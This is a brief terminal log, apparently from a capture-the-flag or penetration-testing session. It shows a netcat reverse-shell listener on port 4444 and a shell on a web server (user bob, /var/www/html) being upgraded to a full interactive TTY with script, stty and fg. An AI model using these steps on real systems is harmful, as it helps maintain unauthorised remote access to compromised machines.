 script /dev/null -c bash
Script started, output log file is '/dev/null'.
bob@761fd93775a9:/var/www/html$ export TERM=xterm
export TERM=xterm
bob@761fd93775a9:/var/www/html$
zsh: suspended  rlwrap nc -lvnp 4444
❯ stty raw -echo; fg
[1]  + continued  rlwrap nc -lvnp 4444
bob@761fd93775a9:/var/www/html$ stty rows 38 columns 116
stty rows 38 columns 116
bob@761fd93775a9:/var/www/html$ cd
cd
bob@761fd93775a9:~$ ls
ls
bob@761fd93775a9:~$